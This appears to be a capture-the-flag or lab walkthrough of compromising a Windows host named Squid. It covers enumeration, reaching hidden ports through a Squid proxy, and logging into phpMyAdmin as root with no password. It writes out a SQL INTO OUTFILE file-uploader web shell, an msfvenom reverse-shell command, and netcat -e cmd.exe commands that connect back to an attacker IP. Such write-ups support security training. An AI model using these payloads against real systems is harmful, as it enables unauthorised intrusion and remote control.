Reading Time: 10 min read
Start 10:10 06-11-2024
Scope:192.168.217.189┌──(kali㉿kali)-[~]└─$ nmap -A -T5 -vvvv -p- 192.168.217.189 -Pn
Nmap scan report for 192.168.217.189Host is up, received user-set (0.045s latency).Scanned at 2024-11-06 04:11:02 EST for 190sNot shown: 65530 filtered tcp ports (no-response)PORT STATE SERVICE REASON VERSION135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn445/tcp open microsoft-ds? syn-ack3128/tcp open http-proxy syn-ack Squid http proxy 4.14|_http-title: ERROR: The requested URL could not be retrieved|_http-server-header: squid/4.1449667/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: 1s| p2p-conficker:| Checking for Conficker.C or higher...| Check 1 (port 56422/tcp): CLEAN (Timeout)| Check 2 (port 34538/tcp): CLEAN (Timeout)| Check 3 (port 17164/udp): CLEAN (Timeout)| Check 4 (port 55185/udp): CLEAN (Timeout)|_ 0/4 checks are positive: Host is CLEAN or ports are blocked| smb2-time:| date: 2024-11-06T09:13:36|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not requiredRight away I notice that 445 - SMB seems to be open which is on the top of my priorities for Windows machines. I go ahead and investigate it using various tools.
┌──(kali㉿kali)-[~]└─$ smbmap -H 192.168.217.189
    ________  ___      ___  _______   ___      ___       __         _______   /"       )|"  \    /"  ||   _  "\ |"  \    /"  |     /""\       |   __ "\  (:   \___/  \   \  //   |(. |_)  :) \   \  //   |    /    \      (. |__) :)   \___  \    /\  \/.    ||:     \/   /\   \/.    |   /' /\  \     |:  ____/    __/  \   |: \.        |(|  _  \  |: \.        |  //  __'  \    (|  /   /" \   :) |.  \    /:  ||: |_)  :)|.  \    /:  | /   /  \   \  /|__/ \  (_______/  |___|\__/|___|(_______/ |___|\__/|___|(___/    \___)(_______) -----------------------------------------------------------------------------     SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com                     https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB[*] Established 0 SMB session(s)┌──(kali㉿kali)-[~]└─$ enum4linux -U -S 192.168.217.189Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Nov 6 04:18:31 2024
=========================================( Target Information )=========================================
Target ........... 192.168.217.189RID Range ........ 500-550,1000-1050Username ......... ''Password ......... ''Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
==========================( Enumerating Workgroup/Domain on 192.168.217.189 )==========================
[E] Can't find workgroup/domain
==================================( Session Check on 192.168.217.189 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.┌──(kali㉿kali)-[~]└─$ smbclient -L 192.168.217.189Password for [WORKGROUP\kali]:session setup failed: NT_STATUS_ACCESS_DENIEDSince I was not able to get an anonymous session I tried one of the other ports first to gain more information on possible creds.
3128/TCP - HTTP
Section titled “3128/TCP - HTTP”I went to the website and found the following page:

Nothing of great significance, however I did notice that it is running on Squid 4.14. So I decided to do some research:


Squid appears to be a HTTP web proxy service thatwe can try and abuse. According to this blog I tried to use curl -x to set the port as the proxy and try to reach the host that way:

Unfortunately that did not work so I had to try something else. Scrolling down on the same blog post I find the following:

I went ahead and downloaded the spose.py scanner to my attacker host from here.
I then ran it against the host and waited for the results:
┌──(kali㉿kali)-[~/Downloads]└─$ python3 spose.py --proxy http://192.168.217.189:3128 --target 192.168.217.189And got the following results:

2 new open ports have been found!
33068080After using curl once more I found the following juicy info:

It seemed to work! Amidst the response there was also the following:
<h2> Server Configuration </h2> <dl class="content"> <dt>Apache Version:</dt> <dd>2.4.46 - <a href='http://httpd.apache.org/docs/2.4/en/'>Documentation</a></dd> <dt>Server Software:</dt> <dd>Apache/2.4.46 (Win64) PHP/7.3.21 - Port defined for Apache: </dd> <dt>PHP Version:</dt> <dd>7.3.21 - <a href='http://www.php.net/manual/en/'>Documentation</a></dd>It seems to be running an Apache 2.4.46 server on port 8080. Furthermore it also seems to be running a MySQL server on port 3306 according to the following lines:
<dt>MySQL Version:</dt> <dd>5.7.31 - Port defined for MySQL: 3306 - I got the version as well as port for it. I now had to prioritize which port I was going to investigate first.
I decided to go with the MySQL port first and found the following info on this and other versions:

This looks promising but we’d need a way to upload it first. So I settled on changing my proxy
settings via FoxyProxy to the target IP so I could go ahead and access port 8080.
8080/TCP - HTTP (Proxy)
Section titled “8080/TCP - HTTP (Proxy)”I changed the proxy settings like so:

And then went to the target_ip:8080:

Just like that I got access!
I clicked on the phpmyadmin in the Tools tab on the bottom left and got the following screen:
I tried some cred combo’s until I was able to login with just root and no password:

I also found more users with the User accounts tab:

SQL Injecting Payload

Section titled “SQL Injecting Payload”From here we can thus go ahead and try to upload a reverse shell via the interface. I found a SQL query matching our description:
SELECT"<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"INTO OUTFILE 'C:/wamp/www/uploader.php';After using this query we should be able to upload our reverse shell into it.
After clicking Go I then went ahead to the http://target_ip:8080/uploader.php page:


I now could go ahead and upload any reverse shell, I will use the pentestmonkey shell in this case:

Simultaneously I start up my listener:
nc -lvnp 1234Unfortunately enough I ran into an error when going to the /php-reverse-shell.php endpoint:


I did see a response in my own terminal, meaning I did receive a connection. I just need to upload a different shell for this to work properly.
msfvenom -p php/reverse_php LHOST=192.168.45.234 LPORT=1234 -f raw -o shell.php
Now I went ahead and uploaded this shell again to the /uploader.php endpoint:

This time I in fact did see a response!
Stabilize Shell
Section titled “Stabilize Shell”Unfortunately enough the shell gets dropped after some time, meaning we need to find a way to stabilize it so it stays up. I had to look externally to find some knowledge on how to do this.
I took the following steps:
1. Copy over nc.exe to current dir
┌──(kali㉿kali)-[~]└─$ cp /usr/share/windows-resources/binaries/nc.exe .
2. Copy over smbserver.py to current dir
┌──(kali㉿kali)-[~]└─$ cp /usr/share/doc/python3-impacket/examples/smbserver.py .
3. Run smbserver.py with random creds to server up file after afterwards
┌──(kali㉿kali)-[~]└─$ python smbserver.py -smb2support -username evil -password evil evil $PWD
I left this terminal running.

I then went ahead and started another listener:

nc -lvnp 1235Now I quickly went ahead through the upload again and issued the following commands from the terminal which got the FIRST reverse shell:
net use z: \\192.168.45.234\evil /user:evil evil
Z:\nc.exe 192.168.45.234 1235 -e cmd.exe
I then got the connection in my other terminal on port 1235 aka my SECOND shell.

In the smbserver.py terminal I was able to follow the whole execution method:

I would now only have to use the 1235 terminal to issue commands.

==local.txt== This one was found in the directory that I landed in.
Post Exploitation Enum
Section titled “Post Exploitation Enum”I first wanted to skip this step and go ahead and look for the proof.txt flag but instead went and enumerated all the necessary stuff.
OS Info
Section titled “OS Info”C:\> systeminfo
Host Name: SQUIDOS Name: Microsoft Windows Server 2019 StandardOS Version: 10.0.17763 N/A Build 17763OS Manufacturer: Microsoft CorporationOS Configuration: Standalone ServerOS Build Type: Multiprocessor FreeRegistered Owner: Windows UserRegistered Organization:Product ID: 00429-70000-00000-AA896Original Install Date: 5/28/2021, 2:52:51 AMSystem Boot Time: 8/1/2024, 8:01:42 PMSystem Manufacturer: VMware, Inc.System Model: VMware7,1System Type: x64-based PCProcessor(s): 1 Processor(s) Installed. [01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2650 MhzBIOS Version: VMware, Inc. VMW71.00V.21100432.B64.2301110304, 1/11/2023Windows Directory: C:\WindowsSystem Directory: C:\Windows\system32Boot Device: \Device\HarddiskVolume2System Locale: en-us;English (United States)Input Locale: en-us;English (United States)Time Zone: (UTC-08:00) Pacific Time (US & Canada)Total Physical Memory: 2,047 MBAvailable Physical Memory: 455 MBVirtual Memory: Max Size: 2,431 MBVirtual Memory: Available: 681 MBVirtual Memory: In Use: 1,750 MBPage File Location(s): C:\pagefile.sysDomain: WORKGROUPLogon Server: N/AHotfix(s): 11 Hotfix(s) Installed. [01]: KB5007295 [02]: KB4512577 [03]: KB4535680 [04]: KB4577586 [05]: KB4589208 [06]: KB5003243 [07]: KB5003711 [08]: KB5005112 [09]: KB5007206 [10]: KB5006754 [11]: KB5005701Network Card(s): 1 NIC(s) Installed. [01]: vmxnet3 Ethernet Adapter Connection Name: Ethernet0 2 DHCP Enabled: No IP address(es) [01]: 192.168.217.189Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.User Info
Section titled “User Info”C:\>net users
User accounts for \\
-------------------------------------------------------------------------------Administrator DefaultAccount GuestWDAGUtilityAccountThe command completed with one or more errors.Here I noticed that there would probably not be a proof.txt flag since the only important account was the Administrator.
Local Groups
Section titled “Local Groups”C:\>net localgroup
Aliases for \\SQUID
-------------------------------------------------------------------------------*Access Control Assistance Operators*Administrators*Backup Operators*Certificate Service DCOM Access*Cryptographic Operators*Device Owners*Distributed COM Users*Event Log Readers*Guests*Hyper-V Administrators*IIS_IUSRS*Network Configuration Operators*Performance Log Users*Performance Monitor Users*Power Users*Print Operators*RDS Endpoint Servers*RDS Management Servers*RDS Remote Access Servers*Remote Desktop Users*Remote Management Users*Replicator*Storage Replica Administrators*System Managed Accounts Group*UsersThe command completed successfully.No unusual localgroups at first glance.
Unfortunately enough the enumeration yielded no specific caveats for me.
Priv Esc

Section titled “Priv Esc”The only interesting thing I had found is the account I’m logged in as:
nt authority\local serviceI tried to look up how to escalate privileges as that account:
As well as the following blog:
